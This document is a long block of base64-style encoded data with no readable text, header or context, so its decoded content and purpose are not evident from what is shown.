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
28QcYBj72BA4XmA7N8ZC1sdSOLSNtYhB9jDAziwEIqXzsIeSze+NFppeHS82vTtQaHpxzOAU00ix
Kb6xysmY43MzEUcqZyIO1k5EGjQ8OY8Afn4a+eP00AQus4AmapNDoHQVrUjpb2MtYgrGIb6CnDxS
4HMSFnAomiBOw204DI/hLtwly19cXHK4D9/hQLyG57xwGc65C6fhNzwIh4lziHCFVIPzAt14AGOZ
XiaYlHxRiIBSLjl8XDKAHtkkAH6z9YncZmKPT00vjxKZhzlYaIJ1jAClBJJo6cIK2uekEPGl4Q4Z
mIU+Zmwi8nDdDOtgxfTewLEptuH6+aGJXCQTLDbb+Ij2cLxF9htr0QoRUbzA17KmOIMeIh7Ec7hO
Vobr8Bne4zLDc/gMp+EwXCbLOeecZ/kL55xzzjnn3IXDcBlew294DcfhMXyGZ/kLn+E3HIfzcB9u
xKOKonicWQSxMRUNnd7YTks/JzYsAZnQ8Oxs4gc+IACyYxIEvKMUAPTQyCGNmISwOja9O1BofnuQ
0PzmKJEJptEi83tDheb3RoxNRBsmNsU3VjcTcaRyMuL43Fzk0bnpeKNT0/GG5iZkAZ8BW0xlOXU5
dM7bnNaWltYWUxZVldVUVZbWlhRVFZtWGlqXFdUWVZXVlRSXFhWXFFtbGpbU1hoWlhQWmtUWG5pW
mhUW1RZVm9oV15VamlQWmxWX1BVWFpbUFprVmhRWFVdaFtpa1dYWE5bVFB4HLi2tLaaqriwms6ec
B3t5XmZUVRu8opgeMCUwwzKjMstjA0TjEMXkgOnCBplDh7oB2tvdnFdWmxpXlpXWVVVaW5bUVlcV
l5SVFhuW1BoVlpYUWlpWGtVV1dqFDbKMtod2wQ9Ny+aGRreBCctqgxfbmp0aXJ3cgClBWxXWVlrb
mpoW2pqaFJdWV5dUlpYVlhTXFRqWlBZbFhca25ZaFNMcGpbVFJVYTh7bnh6aVkOdg7aHdmGt7uvp
adxAhf+h9EsQAvJnydisn0IsyvitzTJ+bjSCEJNzWJPW3iHKaxeLcoIrAcqrFihysMfcuRFpEloY
gkojgX6BMv/qBCsi5wUuKOcDrI4GShs70aXhP7C66KVKRCqNem8hSkH7CPRQCRTxA1ECfp1Gu44T
rqt7KvtmJxCPC1BQ0ked3hCNUiIkbaDHwd8DyZfAw6MN5aHxO7Uqfsk/+sERU24HJKr/KgYnnUTq
7Vn8U/JEtIEkAT8QJeCCEJOegYlJr1UAKM1V47OmapFJVxWQSV/FyKRRRHasAjB5xH4fx/Cux5Hv
6sVmXcXCckVlf3pl/ESXhv+o01vF4sdR0PMo6uV8745ADaFeGf/QpqAXygzsTKXhvyDFo39abfxA
lH926KHPI9+n6ZvrOF87z3QaFur8+0CSgEKVhf4I9LAfSE20n1IdiTIH7QUhJn1Wi8y/YESkbUNY
53MS77oSKeJ3al2U4VurawLreg5YDyjy70eFcPRMpGI7J2z3YeDSaC5vy7g2bCzmro0+Ai20F4iI
LPIk/DfgOY806vVLqIj+J9Lv6yzq1TeBd1+J9PuZSr83j5jvxvHS/R9Iv79AROSHUo3sS6VhJFHD
P8QJaN+A6byNYZw34ArGkpHZn1QZfw0gXQ3hXK1UmtixbHTKWjg+ZQc8SOWoEJUzU2piP+r8/qNR
byfiLKRqkUlv6QCVmVTFXubvTXaJ62MyhWr0zqJe36Kh2SX0IK2rVGgeaYLtJ1fHzmSa6IksDf2Q
pqAPqhysm1IR7aVSse+J1PMygG3yi97NjQFUk51aFz1Vi0yaS8eoTJUis1YCDRdtEh7eHYEW2gg8
NP6k0O9P5Z/VDM2Zy8coNwKRUyJNQt+EGmYqVVwyRfRx7OvS8VmLIWn9WyKutteS01mqBOVvQg0v
KAH5IQAZnR8QEZ0lxJLOWTYw+wISlF0JFPH7RPIxQCHpvY6Y0g56jBJhEv6m08QfY7M+oJpoA03+
KY0a3lIkLD0DFJJHnoY+k32dqHPQF2kSDmUSdikUkj6rAEzvxBq+bwrt/I5Yzyi00PMw7lECfhtD
unomsK0OwgTsCUws2glIOPqnV8UfFaLxa8XI/AheFXEM776OIp4OYt6f6YOrdxTx/JGo4U8AAvJP
